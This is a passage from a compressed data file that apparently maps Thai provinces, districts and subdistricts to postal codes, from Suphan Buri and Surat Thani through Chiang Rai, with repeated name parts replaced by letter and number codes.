["ผ่านศึก",27120],["ฟากL",27120],[390,27120],["หันi",27120],[1141,27120],[697,27120]]],[1142,[["Wเพลิง",27000],[529,27000],[1142,27000],["Sqสิบ",27000]]],["Fสระb",[["Eเกษม",27000],["Eแยก",27000],[373,27000],["ศาลาvดวน",27000],["สระขวัญ",27000],[179,27000],[49,27000],["Kปี่ฆ้อง",27000]]],[252,[[898,27180],[141,27180],[252,27120],["Rหมากมุ่น",27120]]]]],["สิงห์บุรี",[["ค่ายDระจัน",[["คอi",16150],[32,16150],[1143,16150],[466,16150],[864,16150],["โพสังโฆ",16150]]],[284,[["ถอนสมอ",16140],[976,16140],["วิหารขาว",16140],["โพประจักษ์",16140]]],[1143,[["Bจ่า",16130],["พักทัน",16130],["สระแจง",16130],[110,16130],["เชิงกลัด",16130],[787,16130],["โพชนไก่",16130],["ไม้ดัด",16130]]],[1144,[["DQเชี่ยว",16120],[1145,16120],[796,16120],[1144,16160],["Wn",16120],["eV",16120],[810,16120]]],[1146,[[471,16110],["ชีQร้าย",16110],["Nเอน",16110],["ทับยา",16110],[768,16110],["Qlล",16110],["ประศุก",16110],["Lชัน",16110],[1146,16110],[906,16110]]],["Fสิงห์บุรี",[["จักรสีห์",16000],["ต้นY",16000],[743,16000],["Dพุทรา",16000],["Dมัญ",16000],["kหมู่",16000],[809,16000],["โพกรวม",16000]]]]],["สุพรรณบุรี",[[89,[[89,72170],["ทะเลบก",72250],["สระกระโจม",72250],[91,72170],["ไร่รถ",72170]]],[530,[[530,72180],["นิคมกระเสียว",72180],["Gคัน",72180],[909,72180],["Aมะค่าโมง",72180],[1127,72180],["องค์W",72180]]],[1147,[[550,72150],["จรเข้M",72150],["ตะค่า",72150],[1147,72150],[634,72150],[1148,72150],["มะขามล้ม",72150],[1138,72150],["วัดดาว",72150],[323,72150],["สาลี",72150],[457,72150],["Kคราม",72150],["hกองดิน",72150]]],[1149,[["Tปรู",72140],["Dn",72140],[882,72140],["ปลายC",72140],["มดแa",72140],["GQซับ",72140],[167,72140],[854,72140],[1149,72140]]],[275,[["TมะCว",72110],[1130,72110],["Jคอก",72110],["Dตะเคียน",72110],["Dlเถร",72110],[639,72110],[474,72110],["gสุพรรณ",72190],[791,72110],[321,72110],[353,72110],[275,72110],[421,72190],["eY",72110],["เนินWปรางค์",72110]]],[1150,[["กระเสียว",72130],["Bสระ",72130],[862,72130],[1151,72130],[1150,72130],["AผักCก",72130],["Aสะเดา",72130]]],[1152,[[481,72240],[328,72240],["Aราชวัตร",72240],[1152,72240],[499,72240],["แจงn",72240]]],[1153,[["กระจัน",72160],["จรเข้qพัน",71170],[613,72160],["Tมะเกลือ",72220],[372,72160],["Bโข้ง",72160],["พลับพลาไชย",72160],["ยุ้งทะลาย",72160],["สระพังลาน",72220],["สระยายโสม",72220],["Aโอ่ง",72160],[1153,72160],["เจดีย์",72160]]],["เดิมDCงบวช",[["Jคลี",72120],["Cงบวช",72120],["gกรุ",72120],[10,72120],["Vสะแก",72120],["Uนอน",72120],["GOราช",72120],[466,72120],[1154,72120],[1104,72120],[9,72120],[462,72120],["เดิมD",72120],[800,72120]]],["Fสุพรรณบุรี",[["Tกำยาน",72000],[916,72000],["Tมะสังข์",72000],["TYN",72000],[13,72230],["ทับตีเหล็ก",72000],["Eพี่เลี้ยง",72000],["Eระหัด",72000],[426,72210],[296,72000],["พิหารแa",72000],["รั้วM",72000],["ศาลาขาว",72210],[871,72230],[725,72000],[179,72230],[401,72210],["Kโคเฒ่า",72000],["YWยา",72000],[863,72000]]]]],["สุราษฎร์ธานี",[["กาญจนดิษฐ์",[[1155,84160],["กะแดะ",84160],["Iสระ",84160],["dขวา",84160],[593,84160],[282,84160],["Jกง",84290],["Jรัง",84290],[880,84160],["ENu",84290],["Eอุแท",84160],["Vร่อน",84160],["พลายวาส",84160]]],["คีรีรัฐนิคม",[["กะเปา",84180],["ถ้ำสิงขร",84180],[93,84180],["Eขนอน",84180],["Qหัก",84180],["Bทำเนียบ",84180],[379,84180],[862,84180]]],[848,[[592,84350],[848,84350],[840,84350],[782,84350]]],[1156,[["ชลคราม",84160],[1156,84220],[101,84340],["ไชยคราม",84220]]],[1157,[["Iy",84150],[1157,84150],[973,84150],["rฉลุย",84150],["Sถ่าน",84150],["เสวียด",84150]]],[1158,[["Iพา",84170],["คันธุลี",84170],[1158,84170],["ประสงค์",84170],["G",84170],["สมอN",84170]]],["Blขุน",[["พรุไทย",84230],["พะแสง",84230],["Sพัง",84230],[158,84230]]],["BCสาร",[["Iปราบ",84120],["ควนO",84270],["ควนสุบรรณ",84120],["Jเl",84120],["Jเlu",84120],["Eชี",84120],[594,84120],[975,84120],["พรุพี",84270],[1043,84120],["เพิ่มพูนทรัพย์",84120]]],["BCเดิม",[["ทรัพย์ทวี",84240],[76,84240],["Cใต้",84240],[413,84240]]],[1159,[["Iชะอุ่น",84250],["Iศก",84250],["ต้นยวน",84250],[1159,84250],["พลูเถื่อน",84250],["พังกาญจน์",84250]]],["Wแสง",[["Dสวรรค์",84210],[886,84210],[8,84210],["สินเจริญ",84210],["อิปัน",84210],["yขึง",84210],["yโสภา",84210]]],[1160,[[1155,84130],["ตะปาน",84130],[32,84130],["Eสะท้อน",84130],["Eโรงd",84130],[1161,84130],["Dงอน",84130],["Dมะเดื่อ",84130],["Dเดือน",84130],[1160,84130],["มะลวน",84130],["ลีเล็ด",84130],[1049,84130],[527,84130],["eเตย",84130],["Seควาย",84130]]],["วิภาวดี",[["ตะกุกo",84180],["ตะกุกใต้",84180]]],[1162,[[100,84280],[1162,84280],[846,84280],[846,84360]]],["Pสมุย",[["ตลิ่งn",84140],["gผุด",84320],["มะเร็ต",84310],["ลิปะf",84140],[308,84140],[180,84140],["HQ",84330]]],[1163,[[1034,84260],["พ่วงพรมคร",84210],["อรัญคามวารี",84260],["Sตอก",84260],[1163,84260]]],["Fสุราษฎร์ธานี",[[599,84100],["IฉCก",84000],[592,84000],[283,84000],[426,84000],["Dชนะ",84000],["DY",84000],["Dใบไม้",84000],[798,84000],["มะขามเตี้ย",84000],[1119,84000]]],[1164,[["Iฉนวน",84190],[400,84190],["Bส้อง",84190],["Sนิพันธ์",84190],[1164,84190]]],["ไชยา",[["ตลาดไชยา",84110],["ตะกรบ",84110],["J",84110],["rหมาก",84110],["Vเว",84110],["พุมเรียง",84110],["เลม็ด",84110],[828,84110],["โมถ่าย",84110]]]]],["สุรินทร์",[[1165,[[1165,32210],["คูตัน",32210],[1062,32210],[526,32210],["แนงมุด",32210],["Kตะเคียน",32210]]],[662,[["กระหาด",32180],[662,32180],[605,32180],["บุแกรง",32180],[246,32180],["ลุ่มระวี",32180],["Aสนิท",32180],["เป็นสุข",32180],["Fลีง",32180]]],[1166,[["กระเบื้อง",32190],[1166,32190],["CAh",32190],["ยะวึก",32190],[1167,32190],["สระขุด",32190],[245,32190],[1001,32190],["ไพรขลา",32190]]],[767,[["กระโพ",32120],[997,32120],[767,32120],["บะ",32120],["XK",32120],["พรมเทพ",32120],[103,32120],["Aเมธี",32120],[726,32120],["sครก",32120]]],[1168,[["จรัส",32230],["lG",32230],[1168,32230],[702,32230],["สำเภาลูน",32230],["อาs",32230]]],[706,[["กังแอน",32140],["กันตวจระมวล",32140],["lนี",32140],["lเบา",32140],["ทมอ",32140],[936,32140],["Bพลวง",32140],[711,32140],[712,32140],["ปราสาททนง",32140],["ปรือ",32140],["สมุด",32140],[152,32140],["เชื้อเพลิง",32140],[14,32140],[121,32140],["โชคCq",32140],[547,32140]]],["พนมaรัก",[["จีกแดก",32140],["lเมียง",32140],["บักได",32140],[534,32140]]],[1169,[["mขาคีม",32130],["Tแรด",32130],["ทับM",32130],[1064,32130],["Qเขียว",32130],["Uสว่าง",32130],[1169,32130],["AXN",32130],[361,32130],["เบิด",32130],["แก",32130],[164,32130]]],[695,[["ตระเปียงเตีย",32220],["ตรำดม",32220],[695,32220],["อู่โลก",32220],["โชคo",32220]]],[1167,[["ณรงค์",32150],["ตรวจ",32150],[235,32150],[141,32150],["แจนแวน",32150]]],["ศีขรภูมิ",[["mหวาย",32110],["ขวาวM",32110],["คาละแมะ",32110],["จารพัต",32110],["ช่างปี่",32110],["ตรมไพร",32110],["ตรึม",32110],["Cรุ่ง",32110],[1066,32110],[897,32110],["ระแงง",32110],["Aขวาว",32110],[103,32110],[910,32110],["แตล",32110]]],[1170,[["Cนวน",32160],[1170,32160],["Aระฆัง",32160],["Aอียอ",32160],[133,32160],[905,32160],["sโก",32160]]],[1171,[["กระเทียม",32150],["ขอนแตก",32150],["ดม",32150],["lคง",32150],["lตุม",32150],["ทับทัน",32150],["Bจารย์",32150],["Bชบ",32150],[806,32150],["สะกาด",32150],[1171,32150],["เทพรักษา",32150]]],[1172,[["กระออม",32170],["ประดู่",32170],[235,32170],["สะโน",32170],[1172,32170],["Aฮะ",32170],[244,32170],["หมื่นO",32170],[888,32170],["เสม็จ",32170]]],[1173,[["lกูก",32000],[327,32000],["Bแร่",32000],["ปราสาทN",32000],[1173,32000]]],["Fสุรินทร์",[["กาP",32000],["คอโค",32000],["ตระแสง",32000],["ตั้งใจ",32000],["lอ็อง",32000],["Eสว่าง",32000],["นอกF",32000],[131,32000],[869,32000],["บุฤาษี",32000],["ราม",32000],["สลักได",32000],[1059,32000],[242,32000],["เฉนียง",32000],["เทนมีย์",32000],["เพี้ยราม",32000],["Fที",32000],["แกM",32000],["แสลงพันธ์",32000],[181,32000]]],["RCรายณ์",[["Zผง",32130],["ระz",32130],[176,32130],["Aเทพ",32130],["R",32130]]]]],["สุโขทัย",[["กงไกรลาศ",[["กกแรต",64170],["กง",64170],["aเดือย",64170],[337,64170],[882,64170],["Buสุขเกษม",64170],[684,64170],[260,64170],["ไกรw",64170],["ไกรนอก",64170],["ไกรใน",64170]]],["คีรีมาศ",[["JUF",64160],[400,64160],["Cเชิงคีรี",64160],["BQพุ",64160],[803,64160],["Oคีรีมาศ",64160],["qพวง",64160],["Aกระดิ่ง",64160],[775,64160],[573,64160]]],[1174,[[541,64150],[1174,64150],["Buไชยมงคล",64230],["SbOสมบูรณ์",64230],["ไทยชนะศึก",64150]]],["Bด่านลานหอย",[[13,64140],[708,64140],["ลานหอย",64140],["Gตะคร้อ",64140],["GQขาว",64140],[1151,64140],[1175,64140]]],[1176,[["Iมะพลับ",64180],["นครเดิฐ",64180],["Qขุม",64180],[1176,64180],[103,64180]]],[1177,[["aคู่",64130],[348,64190],["Bตึก",64130],[625,64130],[1178,64130],[1177,64190],["สารจิตร",64130],[969,64130],["หาดเสี้ยว",64130],["Hสำ",64130],["Hสิน",64130]]],["Oสำโรง",[["Ilล",64120],["ทับผึ้ง",64120],["Cขุนไกร",64120],["Bซ่าน",64120],[413,64120],[383,64120],["ราวต้นจันทร์",64120],[178,64120],[1151,64120],[615,64120],["วัดP",64120],[797,64120],["Plเลี้ยง",64120]]],["สวรรคโลก",[["Iกระจง",64110],[6,64110],[880,64110],[411,64110],[10,64110],["VกุมP",64110],[862,64110],["Gพิณพาทย์",64110],["Gไม้ขอน",64110],[618,64110],["FDขลัง",64110],["FDยม",64110],["Fสวรรคโลก",64110],[181,64110]]],["Fสุโขทัย",[["lลเตี้ย",64220],["ธานี",64000],[349,64000],[332,64220],["Bหลุม",64000],["rW",64000],["rแคว",64000],["Uซ้าย",64000],["GNแa",64210],[261,64210]]]]],["Aคาย",[[1179,[["กองCง",43110],[1179,43110],[231,43110],["Qโมง",43110],[1087,43110],["Bว่าน",43110],[380,43110],["ACง",43110],["Kคอน",43110],["sสา",43110]]],[1180,[["Cทับไฮ",43120],["Bต้อน",43120],["WบาทCสิงห์",43120],[1180,43120],[489,43120]]],["Oเชียงu",[[1145,43130],[673,43130],["พานพร้าว",43130],["Aปลาr",43130]]],[1181,[["คอกd",43100],[188,43100],[1181,43100]]],[1182,[[254,43160],[966,43160],["ผาตั้ง",43160],[1182,43160],["แก้งไก่",43160]]],[1183,[[131,43120],[1010,43120],[176,43120],["อุดมพร",43120],[1183,43120]]],["FAคาย",[["กวนวัน",43000],["ค่ายบกหวาน",43100],[380,43000],[1184,43000],["Wธาตุบังพวน",43100],["มีt",43000],["วัดธาตุ",43000],[731,43100],["สีกาย",43000],["AกอมP",43000],["หาดZ",43000],["pโงม",43000],["Fหมี",43000],["zคุก",43000],[906,43000],[181,43000]]],[506,[["ด่านOสุข",43130],[506,43130],[163,43130]]],["sพิสัย",[["mบง",43120],["จุมพล",43120],["ชุมd",43120],[400,43120],["Cหนัง",43120],[246,43120],[296,43120],[322,43120],["สร้างCงขาว",43120],["เซิม",43120],["เหล่าต่างZ",43120]]]]],["AXvภู",[[556,[["mดินจี่",39350],[946,39170],["aสวรรค์",39350],[530,39170],[556,39170],[488,39170],["อุทัยสวรรค์",39170],["เก่ากลอย",39350],[513,39170]]],[1185,[["Cเหล่า",39170],[492,39170],[178,39170],["Gปลาป้อม",39170],["เทพคีรี",39170]]],[196,[["mสะเทียน",39180],[155,39180],[920,39180],["Uหล่อ",39180],[196,39180],["Aกุงb",39180],[444,39180],[758,39180],["หันCn",39180],[303,39180],["Rk",39180],[157,39180]]],[1186,[["mผึ้ง",39270],[938,39270],[131,39270],["Cด่าน",39270],["Cสี",39270],["บุญทัน",39270],[238,39270],[1186,39270]]],["FAXvภู",[[124,39000],["CZไฮ",39000],["Cมะเฟือง",39000],[206,39000],[453,39000],["Vไม้n",39000],[656,39000],[103,39000],["Aภัยศูนย์",39000],["Aสวรรค์",39000],[529,39000],[1154,39000],["Rขมิ้น",39000],[249,39000],[906,39000]]],[1055,[["mดู่",39140],[873,39140],[257,39140],[1187,39140],["ปางกู่",39140],[245,39140],[807,39140],[1124,39140],[1055,39140],[513,39140]]]]],["อำCจเจริญ",[[1188,[[935,37210],[1188,37210],["Vก่อ",37210],["Kก่ง",37210],["Kสาร",37210]]],["ปทุมราชวงศา",[["Zs",37110],["CVแซง",37110],[228,37110],["ลือ",37110],[382,37110],["L",37110],["Rn",37110]]],[1189,[["จานลาน",37180],[1189,37180],["Wเหลา",37180],["ไม้กลอน",37180]]],["ลืออำCจ",[[357,37120],["aมะU",37120],["อำCจ",37120],["เปือย",37120],["แมด",37120],[534,37120],["ไร่ขี",37120]]],[588,[["ZW",37240],["จิกดู่",37240],["รัตนวารี",37240],["สร้างถ่อf",37240],[765,37240],[588,37240],["เค็งM",37240],["sFf",37240]]],["FอำCจเจริญ",[[892,37000],["คึมM",37000],["Tเมย",37000],["Cจิก",37000],["Cผือ",37000],[1190,37000],[1185,37000],["Cหมอม้า",37000],[1080,37000],["Qปลีก",37000],["บุ่ง",37000],["ปลาค้าว",37000],["สร้างนกทา",37000],["Aมะแซว",37000],[354,37000],["เหล่าพรวน",37000],["RหCมแท่ง",37000],["RY",37000],["ไก่Z",37000]]],[1191,[[939,37290],["Aqสี",37290],[903,37290],[1191,37290],[163,37290],["ไร่สีสุก",37290]]]]],["อุดรธานี",[[1192,[[1192,41250],["ขอนยูง",41250],["lลเลียน",41250],[1184,41250],["สร้างก่อ",41250],[941,41250],[218,41250]]],[1193,[[1193,41110],["ตูมใต้",41110],[1194,41110],[1184,41370],[1195,41370],["พันT",41370],["สีออ",41110],[529,41110],["Lเกิ้ง",41110],["เชียงแหว",41110],["zZ",41110],["เสอเพลอ",41370],["แชแล",41110]]],["กู่b",[[1196,41130],[995,41130],["Bจีต",41130],["RNอินทร์",41130]]],[1197,[[1197,41310],[585,41310],[227,41310],[490,41310]]],[1198,[[1198,41380],["Cแค",41380],["Bก้อง",41380],[248,41380]]],[1199,[[491,41210],[1199,41210],["Bหยวก",41210],[353,41210],[138,41210],[141,41210],["โสมเยี่ยม",41210]]],[1200,[[924,41190],["ถ่อนCลับ",41190],[250,41190],["Cไหม",41190],[1201,41190],["Bt",41190],[1200,41190],[1202,41190],[966,41190],[178,41190],["Oสุทโธ",41190],["อ้อมกอ",41190],[993,41190]]],[246,[[1203,41160],["ข้าวสาร",41160],["Zด้วง",41160],[153,41160],["จำปาโมง",41160],[257,41160],[246,41160],["Aeคู",41160],[141,41160],[718,41160],["เขือQ",41160],[1204,41160],[248,41160]]],["ประจักษ์ศิลปาคม",[["Ck",41110],["Lqพาด",41110],[1078,41110]]],["พิบูลย์รักษ์",[[1205,41130],[504,41130],[1206,41130]]],[1207,[["ZKสูง",41280],["บะยาว",41280],[1195,41280],[1207,41280],["Aกุงทับม้า",41280],[1152,41280]]],[1208,[["จำปี",41230],[945,41230],[1198,41230],[1128,41230],[1208,41230],["Aนกเขียน",41230],[134,41230]]],[1209,[["Cสะอาด",41260],["Bยวด",41260],["Bpโงม",41260],[238,41260],[1209,41260],["เชียงดา",41260]]],[1210,[["mหมากไฟ",41220],["Qพ่น",41360],[361,41360],[1210,41360],[969,41220],["หมากหญ้า",41360],["อูบมุง",41220],["Rหวาย",41220]]],[1211,[["Tหายโศก",41130],["Bยา",41320],["Bเชียง",41320],["ผักตบ",41130],["พังงู",41130],["สร้อยพร้าว",41130],["สะแบง",41130],["Aสระปลา",41320],[1211,41130],[243,41130],[73,41130],[114,41130]]],[455,[["ทับกุง",41340],[131,41340],[455,41340],["แสงสว่าง",41340]]],[1212,[[1213,41150],[869,41150],["Cพู่",41150],[1133,41150],[209,41150],["สร้างแป้น",41150],["สุมเส้า",41150],["เชียงหวาง",41150],["เlไห",41150],[1212,41150],[534,41150]]],["Fอุดรธานี",[["mสระ",41000],["Cกว้าง",41000],[231,41000],[131,41000],["นิคมสงเคราะห์",41000],[1100,41000],["Bจั่น",41000],[1202,41000],["Bเลื่อม",41000],["qพร้าว",41000],["Aขอนกว้าง",41000],[237,41000],[103,41000],[73,41330],[903,41000],["หมากแข้ง",41000],[142,41000],["เชียงพิณ",41000],[907,41000],[121,41000],[136,41330]]],[157,[["ทมCn",41240],["บุ่งb",41240],[149,41240],[534,41240],[157,41240],["YOสำราญ",41240]]],[1214,[["Zเลาะ",41290],[523,41290],[993,41290],[1214,41290]]]]],["อุตรดิตถ์",[["ตรอน",[["ข่อยสูง",53140],["Qอ่าง",53140],[625,53140],[784,53140],["หาดสองแคว",53140]]],["Nแสนขัน",[["Qพี้",53230],[316,53230],["Vคาย",53230],["ผักขวง",53230]]],[1215,[["จริม",53150],[1215,53150],["Cงพญา",53150],["Qหมัน",53150],["ผาเลือด",53190],["ร่วมจิต",53190],["หาดล้า",53190]]],["Qปาด",[["Eแฝก",53110],["Qไคร้",53110],["Qh",53110],["Bฝาย",53110],["Lมุ่น",53110],["เด่นเหล็ก",53110],[79,53110]]],[238,[["Cขุม",53180],["gเบี้ย",53180],[238,53180],["kเจ็ดต้น",53180]]],[1035,[["คอรุม",53120],["Eมะเฟือง",53120],["Eสัก",53220],[1028,53120],["Cอิน",53120],["Bดารา",53220],[1145,53120],["Bโคน",53120],["พญาแมน",53120],[181,53120],["ไร่อ้อย",53120]]],[1216,[["Bเสี้ยว",53160],[1216,53160],[1134,53160],[731,53160]]],["ลับแล",[["tจุมพล",53130],["ด่านHZมัน",53210],["Jยั้ง",53210],["Cนกกก",53130],["ฝายc",53130],["Oพนมมาศ",53130],["Hพูล",53130],[495,53210]]],["Fอุตรดิตถ์",[["ขุนฝาง",53000],["คุ้งตะเภา",53000],[879,53000],["ถ้ำฉลอง",53000],[638,53000],[77,53000],["Qริด",53000],[708,53000],["Bด่านCขาม",53000],[564,53000],["Vเซ่า",53000],["ผาจุก",53000],["Gกะพี้",53170],["Gดิน",53000],["หาดกรวด",53000],["หาaิ้ว",53000],[79,53000]]]]],["อุทัยธานี",[[1217,[["ตลุกดู่",61120],[1217,61120],["JCไทย",61120],[466,61120],["Awa",61120],["Aยายดา",61120],["Aสระ",61120],[1175,61120],["Sขี้ฝอย",61120],[607,61120]]],[383,[["คอกควาย",61140],[481,61140],[318,61140],["BuIเคียน",61180],[383,61140],[241,61180],[68,61180],["Aบ่มกล้วย",61180],["หูd",61180],[1135,61140],["เจ้าวัด",61150],["Fการุ้ง",61180],["แก่นมะกรูด",61140]]],[1218,[["JCn",61160],[1161,61160],["ประดู่ยืน",61160],["Vอ้อ",61160],["ระบำ",61160],[1218,61160]]],[822,[[1108,61150],["พลวงสองCง",61150],[822,61150],[176,61150],["hเขียว",61150]]],[1219,[[503,61130],[1205,61130],["Jพึ่ง",61130],["Eโพ",61130],[1219,61130],[73,61130],["หมกแถว",61130],["หลุมเข้า",61130],["Lรอบ",61130]]],[1220,[["Jพง",61110],["Jโพ",61110],[99,61110],[1220,61110],["ACงนวล",61110],[562,61110],[150,61110],["อุทัยเก่า",61110],["SกวางN",61110],["SDแกรก",61170]]],[1221,[[452,61170],["สุขฤทัย",61170],[1221,61170]]],["Fอุทัยธานี",[["Tขวาง",61000],[585,61000],["Eซุง",61000],["Qซึม",61000],["สะแกกรัง",61000],["Aพังค่า",61000],[622,61000],[758,61000],["Ahแบน",61000],["หาดทนง",61000],["อุทัยu",61000],["Pเทโพ",61000],["เนินแจง",61000],["Rเหล็ก",61000]]]]],["อุบลราชธานี",[["mข้าวปุ้น",[["กาบิน",34270],["ข้าวปุ้น",34270],["AทันQ",34270],["แก่งเค็ง",34270],["Rสวาง",34270]]],[1222,[["ZไฮM",34000],[1222,34000],["EF",34000],["เหล่าแa",34000]]],["ตระการพืชผล",[["กระเดียน",34130],["mยาลวน",34130],["กุศกร",34130],[1011,34130],["ขุหลุ",34130],[1196,34130],["Zเจริญ",34130],["ตระการ",34130],[409,34130],["ถ้ำแข้",34130],[279,34130],["Cพิน",34130],["Cสะไม",34130],[1206,34130],["สะพือ",34130],[622,34130],["Lฝ้ายพัฒC",34130],["เกษม",34130],["เซเป็ด",34130],["เป้า",34130],[1068,34130],["Rกุง",34130],["ไหล่J",34130]]],[1223,[["Zหว้า",34330],["จิกเทิง",34330],[1223,34330],["Cคาย",34330],[242,34330],[161,34330]]],["JOอุดม",[["mเรือ",34160],["Cห่อม",34160],["Cเกษม",34160],["Aอ้ม",34160],["Kชำแระ",34160]]],[1224,[[1224,34280],["Bตูม",34280],[1008,34280],[214,34280],[992,34280],["โสกแสง",34280]]],[125,[["กองs",34170],[125,34170],["พะลาน",34170],["พังเคน",34170]]],[1225,[[131,34160],[1225,34160],["Cเรือง",34160]]],["Qขุ่น",[[991,34260],["lเกา",34260],[121,34260],["ไพบูลย์",34260]]],["Qยืน",[["บุเปือย",34260],[897,34260],[984,34260],["สีวิเชียร",34260],["เก่าขาม",34260],["โซง",34260],["โดมประดิษฐ์",34260]]],["บุณฑริก",[["คอแลน",34230],[405,34230],[960,34230],["Bแมด",34230],["Aสะโน",34230],["Lข่า",34230],[1074,34230],[114,34230]]],["พิบูลมังสาหาร",[["mชมภู",34110],["Tจิก",34110],[204,34110],[405,34110],["Bแขม",34110],["พิบูล",34110],["ระเว",34110],["AXฮี",34110],[333,34110],[1226,34110],["Rกาหลง",34110],[1013,34110],[918,34110],["ไร่ใต้",34110]]],[1227,[["ดุมM",34140],[1006,34140],[1227,34140],["Uสักกระโพหลุ่ม",34140],["Uโยภาพ",34140],["AdM",34140],[1070,34140],[1020,34140],[1228,34140],["Aไข่นก",34140],["เตย",34140],["เหล่าบก",34140],[489,34140],[1021,34140]]],[1229,[["Zขวาง",34190],["ZQแซบ",34190],[376,34190],[507,34310],[1064,34190],["บุ่งหวาย",34310],["บุ่งไหม",34190],[1229,34190],["สระสมิง",34190],["Aกินเพล",34190],["Lขะยูง",34310],["FOไค",34190],[335,34190],["Rผึ้ง",34190],["Rโหนน",34190],[996,34190]]],["OFu",[["Zไหล",34250],[514,34250],["ตะบ่าย",34250],[250,34250],["Cเลิน",34250],["ลาดควาย",34250],["วาริน",34250],[943,34250],["หCมแท่ง",34250],["เอือดM",34250],["แก้งกอก",34250]]],["สว่างวีระวงศ์",[[284,34190],["บุ่งมะแลง",34190],[1014,34190],["แก่งโดม",34190]]],[242,[[220,34360],["ค้อf",34360],["บอน",34360],[242,34360],[903,34360],[692,34360],[498,34360],[1226,34360],["Rกาเล็น",34360]]],["สิรินธร",[["คันไร่",34350],[935,34350],["ช่องเม็ก",34350],["นิคมสร้างตนเองvโดมf",34350],["ฝางZ",34350],["Rก่อ",34350]]],[1230,[[220,34170],["Cแวง",34170],["Aนกทา",34170],[159,34170],[899,34170],[1154,34170],[1230,34170],["เจียด",34170],["แก้งo",34170]]],[1231,[[1203,34320],["ก่อเอ้",34150],["ค้อN",34150],["ชีทวน",34150],["Eไห",34150],["ธาตุf",34150],["CZM",34150],[359,34320],["Bไทย",34320],["Uขี้นก",34150],[235,34150],["สร้างถ่อ",34150],["สหธาตุ",34150],[1228,34150],["eT",34150],[1231,34150],["แaหม้อ",34150],[524,34320]]],["เดชอุดม",[[1005,34160],["mประทาย",34160],["Zครั่ง",34160],["ตบหู",34160],["Jเทิง",34160],["EYO",34160],["Cกระแซง",34160],["Cส่วง",34160],["Cเจริญ",34160],[960,34160],["Vโมง",34160],[116,34160],["Fเดช",34160],["แก้ง",34160],[214,34160],[114,34160]]],["Fอุบลราชธานี",[["กระโสบ",34000],["mลาด",34000],["ขามM",34000],[991,34000],["ปทุม",34000],[1067,34000],["Aขอน",34000],[421,34000],[904,34000],["แจระแม",34000],[181,34000],["ไร่f",34000]]],[1232,[["Aบก",34000],[1232,34000],["แพงM",34000],[998,34000]]],[1233,[["CYw",34220],["AแสงM",34220],[191,34220],[978,34220],[1233,34220]]],[918,[["kM",34340],[1134,34340],[558,34340],[242,34340],["เหล่าn",34340],[918,34340]]]]],[180,[[1234,[["นรสิงห์",14130],[459,14130],["Dเสด็จ",14130],[1234,14130],["สายN",14130],["เอกราช",14130],["โผงเผง",14130],[810,14130]]],["วิเศษtชาญ",[["IขCก",14110],["ตลาดu",14110],[284,14110],["Dจัก",14110],[778,14110],["ยี่ล้น",14110],["ศาลเจ้าโรงN",14110],["สาวร้องไห้",14110],["สี่ร้อย",14110],["หลักb",14110],[588,14110],["Lคันแหลน",14110],["hจำศีล",14110],["hดำพัฒC",14110],["hวง",14110]]],[1235,[["มงคลธรรมนิมิต",14160],["ราษฎรพัฒC",14160],[1235,14160],["อบทม",14160],["Ykพันธ์",14160]]],["Fอ่างN",[["Iวัว",14000],["จำปาหล่อ",14000],["ตลาดกรวด",14000],["ตลาดc",14000],[306,14000],["Bรี",14000],["Bอิฐ",14000],["Bแห",14000],[1178,14000],["มหาดไทย",14000],[416,14000],[294,14000],[809,14000],["โพสะ",14000]]],[1236,[["จำลอง",14150],["Bพราน",14150],[1138,14150],["Oพราน",14150],["สีXN",14150],[978,14150],[1236,14150]]],[173,[["Zหยาด",14120],["ทางW",14120],[639,14120],[473,14120],["Dเจ้าฉ่า",14120],[339,14120],["Uช้าย",14120],["รำมะสัก",14120],[469,14120],["AHไก่",14120],[457,14120],["อินทประมูล",14120],["อ่างb",14120],["Kพุทรา",14120],["Yรังนก",14120]]],[1237,[["จรเข้ร้อง",14140],["ชะไว",14140],["tฤทธิ์",14140],["ตรีณรงค์",14140],["ราชสถิตย์",14140],["หลักฟ้า",14140],["เทวราช",14140],["ไชยภูมิ",14140],[1237,14140]]]]],["เชียงราย",[["ขุนlล",[["ต้า",57340],[1025,57340],["Uฮอม",57340]]],["ดอยc",[["ปงf",57110],["AVก่อ",57110],[569,57110]]],[1238,[["Vแงะ",57190],[1238,57190],["OYเงิน",57190],["สันมะค่า",57190],[810,57190]]],["พญาเม็งราย",[["lดควัน",57290],["เม็งราย",57290],[831,57290],["Hเปา",57290],["ไม้ยา",57290]]],["พาน",[["ดอยn",57120],[0,57120],["ทานตะวัน",57280],["ธารN",57250],["Vหุ่ง",57120],["kZ",57120],[1239,57120],[671,57120],["สันมะเค็ด",57120],["eง้ม",57120],["เจริญF",57120],[1204,57120],["zห้าว",57120],["Hอ้อ",57120],["Hเย็น",57280]]],[667,[["ครึ่ง",57140],["บุญเรือง",57140],["ริมโขง",57140],["OTt",57140],[666,57140],["Lซ้อ",57140],[828,57140]]],["เชียงแสน",[["Bแซว",57150],[827,57150],["OTมูล",57150],[828,57150],["Hเงิน",57150],["โยนก",57150]]],["เทิง",[[535,57160],["ตับเต่า",57160],["ปล้อง",57230],["OTไชย",57230],["สันin",57160],[951,57160],["Aแรด",57230],["เชียงเคี่ยน",57230],[828,57160],["Hลอย",57230]]],["Fเชียงราย",[["ดอยลาน",57000],["ดอยฮาง",57000],["Eสาย",57000],["Eสุด",57100],["Cงแล",57100],[703,57100],["Vอ้อTt",57000],["รอบz",57000],["ริมกก",57100],[1240,57000],["Lชมภู",57000],["Lสัก",57000],[828,57000],["Hกรณ์",57000],["Hข้าวต้ม",57100],["Hยาว",57100]]],[900,[["Tศิลา",57210],["ผาn",57210],["Fชุม",57210],[900,57210],[1036,57210]]],["zVเป้า",[[963,57170],[1178,57170],["สันสลี",57170],[828,57170],["zกาหลง",57260],["Hเจดีย์",57260],["Hเจดีย์u",57260]]],["zเชียงรุ้ง",[["aมหาวัน",57210],["Jก่อ",57210],[821,57210]]],["zแก่น",[[32,57310],["ปอ",57310],["kยาย",57310],["หล่ายงาว",57310]]],[442,[["จอมสวรรค์",57110],["จันจว้า",57270],["จันจว้าใต้",57270],["Eข้าวเปลือก",57110],[821,57110],["Vตึง",57110],["Oค้ำ",57110],[1240,57110],["HZ",57240],[442,57110],["Hไร่",57240]]],[1241,[[987,57240],[1241,57240],["Hสลองนอก",57110],["Hสลองใน",57110]]],[829,[["จอมหมอกb",57250],["aมะดะ",57250],["Xสลี",57250],["Vก่อดำ",57250],["โป่งแพร่",57000]]],[1242,[["Eก๊อ",57180],[1238,57180],["วาวี",57180],[833,57180],["เจดีย์c",57180],[1041,57180],[1242,57180]]],[1243,[["Bด้าย",57220],["OFชุม",57130],["Lไคร้",57220],[431,57130],["zพางZ",57130],[1243,57130],["โป่